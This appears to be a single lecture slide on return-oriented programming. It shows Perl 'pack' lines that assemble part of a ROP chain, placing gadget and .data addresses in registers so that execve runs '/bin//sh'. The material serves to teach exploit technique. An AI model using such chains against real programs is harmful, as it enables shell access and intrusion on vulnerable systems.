

# ROP Exploit
.data's address (”/bin//sh”) in ebx
.data's address + 8 (NULL) in ecx and edx
$p .= pack("I", 0x08053ed6); # pop %ecx | pop %ebx | ret
$p .= pack("I", 0x080cf028); # @ .data + 8
$p .= pack("I", 0x080cf020); # @ .data
$p .= pack("I", 0x08053eac); # pop %edx | ret
$p .= pack("I", 0x080cf028); # @ .data + 8
#("/bin//sh", NULL, NULL);